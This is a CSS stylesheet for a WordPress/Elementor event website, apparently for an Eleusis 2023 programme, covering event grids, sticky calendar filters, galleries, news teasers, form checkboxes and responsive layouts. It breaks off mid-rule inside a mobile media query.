.event_tags .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text {
    flex-wrap: wrap;
    flex-direction: row;
    align-content: space-between;
    justify-content: flex-start;
    align-items: center;
    display: inline-flex;
}

#post-29900>div>section>div>div>div>div.elementor-element.elementor-element-c33a47e.event_tags.elementor-widget.elementor-widget-global.elementor-global-2663.elementor-widget-post-info>div>ul>li.elementor-icon-list-item.elementor-repeater-item-9840381.elementor-inline-item>span a {
    margin-top: -1px;
}

#infinite-handle,
#ctis-loading {
    margin: 20px -45vW 20px 45%;
}

#infinite-handle span button:focus,
#infinite-handle span button:hover {
    color: var(--e-global-color-text) !important;
}

#infinite-handle,
#ctis-loading button {
    font-family: var(--e-global-typography-8999c77-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    font-weight: var(--e-global-typography-8999c77-font-weight);
    font-style: var(--e-global-typography-8999c77-font-style);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    fill: var(--e-global-color-accent);
    color: var(--e-global-color-accent) !important;
    background-color: var(--e-global-color-2715855);
}

.em.em-view-container .em.em-list.em-events-list .no-events {
    padding-left: 15px;
    margin-bottom: 20px;
    font-family: var(--e-global-typography-32b994d-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    font-weight: var(--e-global-typography-32b994d-font-weight);
}

.em.em-search form,
.em.em-search-advanced form {
    display: none;
}

form#custom-search {
    margin-left: 15px;
    margin-right: 15px;
    margin-top: 120px;
}

[type=button]:focus,
[type=submit]:focus,
button:focus {
    outline: none;
}

.show_filter:hover {
    color: var(--e-global-color-accent);
    cursor: pointer;
}

.event-info h3.event-title {
    color: var(--e-global-color-secondary);
    font-family: var(--e-global-typography-b569e4f-font-family), Sans-serif;
    font-size: var(--e-global-typography-b569e4f-font-size);
    font-weight: var(--e-global-typography-b569e4f-font-weight);
    line-height: var(--e-global-typography-b569e4f-line-height);
    letter-spacing: var(--e-global-typography-b569e4f-letter-spacing);
    word-spacing: var(--e-global-typography-b569e4f-word-spacing);
    margin-bottom: 0px;
}

.event-info h3.event-title a {
    color: var(--e-global-color-secondary);
    text-decoration: none;
}

.event-info .event-meta a {
    color: var(--e-global-color-secondary);
    text-decoration: none;
}

.event-info .event-meta.event-date {
    font-family: var(--e-global-typography-b569e4f-font-family), Sans-serif;
    font-size: var(--e-global-typography-b569e4f-font-size);
    font-weight: var(--e-global-typography-b569e4f-font-weight);
    line-height: var(--e-global-typography-b569e4f-line-height);
    letter-spacing: var(--e-global-typography-b569e4f-letter-spacing);
    word-spacing: var(--e-global-typography-b569e4f-word-spacing);
}

.event-info .event-desc {
    font-family: var(--e-global-typography-70b137f-font-family), Sans-serif;
    font-size: var(--e-global-typography-70b137f-font-size);
    font-weight: var(--e-global-typography-70b137f-font-weight);
    line-height: var(--e-global-typography-70b137f-line-height);
    letter-spacing: var(--e-global-typography-70b137f-letter-spacing);
    word-spacing: var(--e-global-typography-70b137f-word-spacing);
    margin-top: 20px;
    margin-bottom: 25px;
    width: 70%;
}

.event-info .event-desc:not(.program-section) {
    font-family: var(--e-global-typography-text-font-family), Sans-serif;
    font-size: var(--e-global-typography-text-font-size);
    font-weight: var(--e-global-typography-text-font-weight);
    line-height: var(--e-global-typography-text-line-height);
    margin-top: 20px;
    margin-bottom: 25px;
    width: 70%;
}

.program-section-post .event-info .event-desc {
    width: 100%;
}

li.event-grid-item .event-desc:not(.program-section) {
    width: 100%;
}

.event-actions.input {
    margin-bottom: 20px;
}

.event-info a.event-read-more.button {
    font-family: var(--e-global-typography-8999c77-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    font-weight: var(--e-global-typography-8999c77-font-weight);
    font-style: var(--e-global-typography-8999c77-font-style);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    color: var(--e-global-color-text);
    text-decoration: none;
}

ul.event-categories li {
    margin-top: 20px;
    margin-bottom: 0px;
}

ul.event-categories {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
    display: inline-flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: center;
    justify-content: flex-start;
    align-items: baseline;
}

.event-meta.em-item-meta-line.em-item-taxonomy.em-event-tags>span {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
    display: inline-flex;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
    align-items: baseline;
    flex-direction: row;
}

.event-grid-view .event-info .event-meta a {
    padding: 10px 15px !important;
    border: 1px solid black;
    border-radius: 35px;
    white-space: nowrap;
}

a:-webkit-any-link:focus-visible {
    outline-offset: 0px;
}

:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

.event-meta-all a {
    font-family: var(--e-global-typography-32b994d-font-family), Sans-serif;
    font-size: var(--e-global-typography-32b994d-font-size);
    font-weight: var(--e-global-typography-32b994d-font-weight);
    line-height: var(--e-global-typography-32b994d-line-height);
    letter-spacing: var(--e-global-typography-32b994d-letter-spacing);
    word-spacing: var(--e-global-typography-32b994d-word-spacing);
}

.event-meta-all {
    display: inline-flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: stretch;
    justify-content: flex-start;
    align-items: baseline;
}

.em-event-tags a {
    margin-top: 10px;
}

ul.event-grid-list {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    flex-direction: row;
    flex-wrap: wrap;
    display: flex;
    align-content: flex-start;
    justify-content: flex-start;
    align-items: flex-start;
    list-style-type: none;
    padding: 15px 10px;
}

li.event-grid-item {
    width: calc(100% / 3);
}

li.event-grid-item .event-image img {
    width: 100%;
    object-fit: cover;
}

ul.event-grid-list .event-grid-view {
    padding: 5px;
    margin-bottom: 45px;
}

h2.groupby {
    padding: 15px 15px 0px;
    margin: 0px;
    border-bottom: 1px solid black;
}

button.search-custom,
.show_filter,
.search-first-line {
    display: content;
    text-align: left;
    background-color: transparent;
    border: none;
    padding: 0px;
    border-radius: 0px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    color: var(--e-global-color-text);
    font-family: var(--e-global-typography-text-font-family), Sans-serif !important;
    font-size: var(--e-global-typography-text-font-size) !important;
    font-weight: var(--e-global-typography-text-font-weight) !important;
    line-height: var(--e-global-typography-text-line-height) !important;
}

.em.em-item.em-item-single .em-item-header {
    display: flex;
    flex-wrap: nowrap;
    gap: 20px;
    margin-bottom: 20px;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.em.em-item.em-item-single .em-item-header .em-item-title {
    color: var(--e-global-color-text);
    font-family: var(--e-global-typography-primary-font-family), Sans-serif;
    font-size: var(--e-global-typography-primary-font-size);
    font-weight: var(--e-global-typography-primary-font-weight);
    line-height: var(--e-global-typography-primary-line-height);
}

p.search-first-line {
    margin-bottom: 7px;
}

.em-events-list-grouped .groupby,
.ptitle.groupby {
    font-family: var(--e-global-typography-text-font-family), Sans-serif !important;
    font-size: var(--e-global-typography-text-font-size) !important;
    font-weight: var(--e-global-typography-text-font-weight) !important;
    /* line-height: var(--e-global-typography-text-line-height)!important; */
    line-height: 40px;
    text-align: left;
    color: var(--e-global-color-text);
}

.ptitle.groupby {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 110px;
    background-color: #E6E6E6;
    z-index: 3;
    display: none;
}

.current_events #current_title.ptitle.groupby,
.upcoming_events #upcoming_title.ptitle.groupby,
.past_events #past_title.ptitle.groupby {
    display: block;
}

.upcoming_events #custom-search,
.past_events #custom-search {
    display: none;
}

.upcoming_events,
.past_events {
    margin-top: 120px;
}


/* .upcoming_events .ptitle.groupby,
.past_events .ptitle.groupby {
    margin-bottom: 120px;
} */

body.filtered .current_events #current_title.ptitle.groupby,
body.filtered .upcoming_events,
body.filtered .past_events {
    display: none;
}


/**********************SINGLE POST**********************/

.single-post .gallery-columns-2.gallery-size-full img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.single-post .gallery-columns-2.gallery-size-full .gallery-icon {
    height: 100%;
}

.single-post figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.single-post .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
}

.single-post .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.single-post .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.single-post figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.single-post figure.gallery-item:first-child {
    padding-left: 0px;
}

.single-post figure.gallery-item:last-child {
    padding-right: 0px;
}

.single-post .gallery {
    flex-wrap: wrap;
}

.single-post .gallery {
    margin-top: 90px;
    margin-bottom: 20px;
}


/**********************CALENDAR FILTERS**********************/

.page-id-101 .em.em-search,
.page-id-101 .em.em-search-advanced,
.page-id-10226 .em.em-search,
.page-id-10226 .em.em-search-advanced,
.calendar .mobile span.clear-btn {
    display: none;
}

.calendar form#custom-search {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    z-index: 3;
    padding: 50px 15px 15px;
    top: 110px;
    background-color: #E6E6E6;
    margin: 0px;
    /*margin-top: 80px; */
}

.calendar div#filter_day button {
    margin: 0px;
    margin-right: 10px;
}

.calendar p.search-second-line {
    margin: 0px;
    margin-bottom: 7px;
}

.calendar p.search-second-line.show-filter_day {
    margin: 0px;
    margin-bottom: 7px;
}

.calendar div#filter_day.show-filter_day {
    display: flex;
    overflow-x: auto;
    flex-wrap: nowrap;
    align-content: flex-start;
    justify-content: flex-start;
    align-items: flex-start;
    flex-direction: row;
}

.calendar .em-events-list-grouped .groupby {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 230px;
    background-color: #E6E6E6;
    z-index: 3;
}

.calendar .em-events-list-grouped .groupby.sticky-month {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 305px;
    background-color: #E6E6E6;
    z-index: 3;
}

.calendar .em-events-list-grouped .groupby.sticky-day {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 325px;
    background-color: #E6E6E6;
    z-index: 3;
}


/**********************SINGLE EVENT**********************/

.sponsors .elementor-widget-container {
    mix-blend-mode: multiply;
}

.credits strong {
    font-weight: 500;
}

.credits p {
    margin-bottom: 1.9rem;
}

.event-meta p {
    margin-bottom: 0px;
}

.single-event .event-desc.program-section {
    display: none;
}

.meta-data.event-location a:hover {
    color: var(--e-global-color-accent) !important;
}


/**********************SCROLL TEXT**********************/

.f_neue_75 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 75px;
    font-weight: 500;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.f_gfs_75 {
    font-family: GFS Didot;
    font-size: 75px;
    font-weight: 400;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.f_neue_74 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 74px;
    font-weight: 500;
    line-height: 74px;
    letter-spacing: 0em;
    text-align: left;
}

.f_neue_100_75 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 75px;
    font-weight: 100;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
    height: 60.5px;
}

.scroll_text span.qodef-e-icon-holder {
    margin-top: -5px;
    margin-bottom: 5px;
}


/**********************ARCHIVES**********************/

.term-flagship-events #show_flagship a {
    color: var(--e-global-color-accent);
}

.term-legacy-events #show_legacy a {
    color: var(--e-global-color-accent);
}

.filter_active {
    color: var(--e-global-color-accent);
}


/**********************STATIC PAGE**********************/

.static-page-content figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.static-page-content p {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p strong {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p b {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p i {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p em {
    font-weight: 400;
    font-style: normal;
}

.sp-tags>div>ul>li {
    border: none !important;
    padding: 0px !important;
}

.sp-tags ul {
    list-style: none;
    display: flex;
    padding: 0px;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
}

.sp-tags li>a {
    color: var(--e-global-color-text);
    text-transform: capitalize;
}

.static-page-content .gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.static-page-content .gallery-columns-2.gallery-size-full img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.static-page-content .gallery-columns-2.gallery-size-full .gallery-icon {
    height: 100%;
}

.static-page-content figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.static-page-content .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
}

.static-page-content .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.static-page-content .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.static-page-content figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.static-page-content figure.gallery-item:first-child {
    padding-left: 0px;
}

.static-page-content figure.gallery-item:last-child {
    padding-right: 0px;
}

.static-page-content .gallery {
    flex-wrap: wrap;
}

.static-page-content .gallery {
    margin-top: 90px;
    margin-bottom: 20px;
}


/**********************SINGLE PLACE**********************/

.parent-pageid-30281 .elementor-element-55441823 span.elementor-button-text {
    text-decoration: underline;
}

.parent-pageid-30281 .elementor-element-55441823 span.elementor-button-text:hover {
    color: var(--e-global-color-accent);
}


/**********************SINGLE EVENT**********************/

.event-desc p {
    text-align: left !important;
}

.event-meta-info .meta-data {
    font-family: var(--e-global-typography-e0dc404-font-family), Sans-serif;
    font-size: var(--e-global-typography-e0dc404-font-size);
    font-weight: var(--e-global-typography-e0dc404-font-weight);
    line-height: var(--e-global-typography-e0dc404-line-height);
    letter-spacing: var(--e-global-typography-e0dc404-letter-spacing);
    word-spacing: var(--e-global-typography-e0dc404-word-spacing);
    width: auto;
    max-width: auto;
}

.event-meta-info .meta-data a {
    color: black !important;
}

.event-main-content p {
    width: 70%;
}

.event-main-content table {
    background-color: rgb(230, 230, 230);
}

.event-main-content table td {
    background-color: rgb(230, 230, 230);
}

.event-main-content table tbody tr:hover>td,
.event-main-content table tbody tr:hover>th {
    background-color: rgb(230, 230, 230);
}

.event-main-content table tbody>tr:nth-child(odd)>td,
.event-main-content table tbody>tr:nth-child(odd)>th {
    background-color: rgb(230, 230, 230);
}

.event-main-content table td,
.event-main-content table th {
    padding: 0px;
    border: none;
}

.event-main-content table img {
    width: 100%
}

.event-main-content pre img {
    width: 100%
}

.event-main-content table>tbody>tr>td:nth-child(even)>img {
    padding-left: 5px;
}

.event-main-content table>tbody>tr>td:nth-child(odd)>img {
    padding-right: 5px;
}

.event-main-content .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
    margin-bottom: 20px;
}

.event-main-content .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.event-main-content .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.event-main-content .gallery.gallery-columns-3 {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: stretch;
    justify-content: flex-start;
    align-items: stretch;
}

.event-main-content .gallery.gallery-columns-4 {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: stretch;
    justify-content: flex-start;
    align-items: stretch;
}

.event-main-content .gallery.gallery-columns-3 figure.gallery-item {
    width: calc(100%/3);
    object-fit: cover;
    height: auto;
}

.event-main-content .gallery.gallery-columns-4 figure.gallery-item {
    width: 25%;
    object-fit: cover;
    height: auto;
}

.event-main-content .gallery.gallery-columns-3 figure.gallery-item img {
    object-fit: cover;
    width: 100%;
}

.event-main-content .gallery.gallery-columns-4 figure.gallery-item img {
    object-fit: cover;
    width: 100%;
}

.event-main-content figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.event-main-content figure.gallery-item:first-child {
    padding-left: 0px;
}

.event-main-content figure.gallery-item:last-child {
    padding-right: 0px;
}


/**********************THE NEWS SECTION**********************/

.anwp-pg-post-teaser .anwp-pg-post-teaser__excerpt {
    display: none;
}

.anwp-pg-post-teaser:hover {
    color: var(--e-global-color-accent);
}

.anwp-pg-post-teaser:hover .anwp-link-without-effects {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-post-teaser:hover .anwp-pg-post-teaser__bottom-meta {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-post-teaser:hover .elementor-post__read-more {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-wrap .mt-auto,
.anwp-pg-wrap .my-auto {
    margin-top: 40px !important;
}

.anwp-pg-post-teaser__title.anwp-font-heading.mt-2 {
    order: 2;
    margin-top: 0px !important;
}

.anwp-pg-post-teaser__bottom-meta.d-flex.flex-wrap {
    order: 1;
    margin-bottom: 0px !important;
}


/**********************MAPS**********************/

#wpgmza_filter_2>label {
    display: none;
}


/**********************PROGRAM SECTION**********************/

.program-section .event-desc:not(.program-section) {
    display: none;
}

.program-section .event-desc.program-section {
    display: block;
}

.other-event .post-image img {
    object-fit: cover;
    /* max-height:1141px; min-height: 80vH; */
    height: auto;
    width: 100%;
    aspect-ratio: 857/1141;
}


/**********************Open Call Form**********************/

form.elementor-form .eicon-caret-down:before {
    content: url('https://dev-centiva.com/eleusis2023/wp-content/uploads/2022/11/chevron-down.png');
}

form.elementor-form i.eicon-caret-down {
    padding-top: 5px;
    padding-right: 10px;
}

form.elementor-form select#form-field-call_title {
    line-height: 45px !important;
    padding: 8px 16px;
}

.elementor-field-option input[type="checkbox"] {
    opacity: 0;
}

.elementor-field-option label {
    position: relative;
    display: inline-block;
    padding-left: 40px;
    font-size: 21px !important;
    line-height: 22px !important;
    top: 20px;
    padding-top: 10px;
}

.elementor-field-option label::before,
.elementor-field-option label::after {
    position: absolute;
    content: "";
    /*Needed for the line-height to take effect*/
    display: inline-block;
}


/*Outer box of the fake checkbox**********************/

.elementor-field-option label::before {
    height: 34px;
    width: 34px;
    border: 1px solid black;
    left: -2px;
    border-radius: 100%;
    top: 5px;
}


/*Checkmark of the fake checkbox**********************/

.elementor-field-option label::after {
    height: 5px;
    width: 9px;
    border-left: 2px solid black;
    border-bottom: 2px solid black;
    transform: rotate(-45deg);
    left: 10px;
    top: 18px;
}


/*Hide the checkmark by default**********************/

.elementor-field-option input[type="checkbox"]+label::after {
    content: none;
}


/*Unhide on the checked state**********************/

.elementor-field-option input[type="checkbox"]:checked+label::after {
    content: "";
}


/*Adding focus styles on the outer-box of the fake checkbox**********************/

.elementor-field-option input[type="checkbox"]:focus+label::before {
    outline: rgb(255, 0, 0) auto 5px;
}


/**********************Datefilters**********************/

.first-drow {
    font-size: 80%;
}

.d-past {
    color: var(--e-global-color-accent) !important;
    cursor: initial !important;
}

.d-today {
    text-decoration: underline !important;
}

.d-disabled {
    /*cursor: initial!important;*/
}


/**********************DESKTOP**********************/

@media screen and (min-width: 1920px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 4) !important;
        height: auto !important;
    }
    /**********************NEWSLETTER SECTION**********************/
    .newsletter-form .elementor-widget-container {
        width: 80%;
    }
    /**********************CALENDAR FILTERS**********************/
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 60px;
    }
    .calendar form#custom-search {
        margin-top: 70px;
    }
}


/**********************MEDIUM SCREEN**********************/

@media screen and (max-width:1919px) and (min-width: 1216px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 4) !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************NEWSLETTER SECTION**********************/
    .newsletter-form .elementor-widget-container {
        width: 80%;
    }
    /**********************PROGRAM**********************/
    ul.event-grid-list .event-grid-view {
        margin-bottom: 30px;
    }
    /**********************SCROLL TEXT**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 50.5px;
    }
    .scroll_text span.qodef-e-icon-holder {
        margin-top: 0px;
        margin-bottom: 0px;
    }
    /**********************PROGRAM - CALENDAR**********************/
    ul.event-categories li {
        margin-top: 18px;
        margin-bottom: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************CALENDAR FILTERS**********************/
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 43px;
    }
    .calendar form#custom-search {
        padding: 30px 15px 15px;
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 175px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 250px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 265px;
    }
}


/**********************DESKTOP + MEDIUM SCREEN**********************/

@media screen and (min-width: 1216px) {
    div#centiva-container {
        margin-top: -70px;
    }
    /**********************PROGRAM SECTION**********************/
    .first-event .event-info.event-grid-view,
    .first-event .elementor-element.event_tags.elementor-widget.elementor-widget-global.elementor-widget-post-info {
        width: 50%;
    }
    /**********************STATIC PAGES**********************/
    .static-page-content p {
        width: 70%;
    }
    .static-page-content .wp-block-columns {
        width: 70%;
    }
    /**********************SINGLE EVENT**********************/
    .single-event .elementor-widget__width-auto.elementor-widget.elementor-widget-theme-post-title.elementor-page-title.elementor-widget-heading {
        max-width: 70%;
    }
    /**********************HOMEPAGE VIDEO**********************/
    .home .elementor-aspect-ratio-169 .elementor-fit-aspect-ratio {
        padding-bottom: 0px;
        height: 100vH;
    }
    .home .elementor-widget-video .e-hosted-video .elementor-video {
        height: 100%
    }
}


/**********************TABLET**********************/

@media screen and (max-width: 1215px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 2) !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************SLIDER**********************/
    div.mobile-video,
    .mobile-video .elementor-widget-container {
        height: 100vH;
    }
    .mobile-video video.elementor-video {
        height: 100vH;
        object-fit: cover;
    }
    section.elementor-section.elementor-top-section.elementor-element.elementor-element-bcbb1d8.elementor-section-full_width.elementor-section-height-full.elementor-section-items-top.mobile-slider.elementor-section-height-default {
        height: 100vH;
    }
    .mobile-title.grey-title a {
        color: #8C8C8C !important;
    }
    /**********************SINGLE EVENT**********************/
    .scroll_text span.qodef-e-icon-holder {
        margin-top: 0px;
        margin-bottom: 0px;
    }
    .event-main-content p,
    .event-info .event-desc {
        width: 100%;
    }
    .event-main-content .gallery {
        flex-wrap: wrap;
    }
    .event-main-content .gallery {
        margin-top: 50px;
    }
    /**********************SINGLE POST**********************/
    .single-post .gallery,
    .static-page-content .gallery {
        flex-wrap: wrap;
        margin-top: 50px;
    }
    /**********************PROGRAM - CALENDAR**********************/
    .em.em-view-container .em.em-list.em-events-list .no-events {
        padding-left: 10px;
    }
    ul.event-grid-list {
        -webkit-column-count: 2;
        -moz-column-count: 2;
        column-count: 2;
        padding: 15px 5px;
    }
    li.event-grid-item {
        width: calc(100% / 2);
    }
    li.event-grid-item .event-image img {
        width: 100%;
        object-fit: cover;
    }
    ul.event-grid-list .event-grid-view {
        margin-bottom: 35px;
    }
    form#custom-search {
        margin-left: 10px;
        margin-right: 10px;
        margin-top: 0px;
    }
    p.search-first-line {
        display: grid;
    }
    #custom-search>p.search-first-line>span:nth-child(2) {
        margin-top: 1rem;
    }
    ul.event-categories li {
        margin-top: 15px;
        margin-bottom: 0px;
    }
    h2.groupby {
        padding: 15px 10px 0px;
        margin: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************CALENDAR FILTERS**********************/
    .em.em-view-container {
        position: relative;
        margin-top: 25px;
    }
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 40px;
        margin-top: -80px;
    }
    .calendar p.search-second-line.show-filter_day {
        margin-top: -75px;
    }
    .calendar form#custom-search {
        top: 100px;
        padding: 30px 10px 10px;
    }
    .calendar span.clear-btn {
        padding-bottom: 10px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-month {
        position: relative;
        top: 15px;
        padding-top: 30px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-day {
        position: relative;
        top: 80px;
        padding-top: 20px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-month.sticky-cat {
        top: 135px;
    }
    .calendar span.clear-btn.sticky-day.sticky-cat {
        top: 135px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 210px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 258px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month.sticky-cat {
        top: 366px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 310px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day.sticky-cat {
        top: 366px;
    }
    /**********************GENERAL**********************/
    .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
    /**********************PROGRAM SECTION**********************/
    .other-event .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
    /**********************THE NEWS**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 48px !important;
    }
    .news-post .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
}


/**********************MOBILE**********************/

@media screen and (max-width: 767px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: 100vW !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************EVENT PAGE**********************/
    .single-event .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    .event-info .event-desc:not(.program-section) {
        width: 100%;
    }
    /**********************STATIC PAGE**********************/
    .static-page-content .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    /**********************SINGLE-POST**********************/
    .single-post .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    /**********************PROGRAM - CALENDAR**********************/
    ul.event-grid-list {
        -webkit-column-count: 1;
        -moz-column-count: 1;
        column-count: 1;
    }
    li.event-grid-item {
        width: calc(100%/1);
    }
    li.event-grid-item .event-image img {
        width: 100%;
        object-fit: cover;
        aspect-ratio: 1/1;
    }
    ul.event-categories li {
        margin-top: 16px;
        margin-bottom: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************MAP**********************/
    ul.wpgmza_cat_ul.wpgmza_cat_checkbox_item_holder {
        display: block !important;
    }
    .wpgmza-standalone-component label {
        margin: 0 0 15px !important;
    }
    /**********************FOOTER**********************/
    .footer-sponsors .elementor-column-gap-no .elementor-inner-column {
        padding: 5px 10px;
    }
    /**********************GENERAL**********************/
    .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    .gallery-columns-2.gallery-size-full img {
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .gallery-columns-1.gallery-size-full img {
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .single-post .elementor-widget-theme-post-content img {
        width: 100% !important;
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .newsletter-form input#form-field-email {
        border: 1px solid black;
    }
    /**********************TIME CIRCUS PAGE - GENERAL**********************/
    .elementor-image-gallery .gallery.gallery-columns-2 .gallery-item {
        width: 100%;
        max-width: 100% !important;
    }
    .elementor-inner-section .elementor-widget-image img {
        width: 100% !important;
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    /**********************PROGRAM SECTION**********************/
    .other-event .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    .program-section .em.em-view-container {
        margin-top: 0px;
    }
    .event-image-loop .elementor-widget-container {
        margin-bottom: 10px !important;
    }
    .event-image-loop img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1/1 !important;
    }
    /**********************THE NEWS**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 48px !important;
    }
    .news-post .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    /**********************CALENDAR FILTERS**********************/
    .em.em-view-container {
        position: relative;
        margin-top: 25px;
    }
    .calendar p.search-second-line.show-filter_day {
        margin-top: -75px;
    }
    .calendar form#custom-search {
        position: unset;
    }
    .calendar .mobile span.clear-btn {
        display: block;
        z-index: 10;
    }
    .calendar .search-first-line>span.clear-btn {
        visibility: hidden;
    }
    .calendar span.clear-btn {
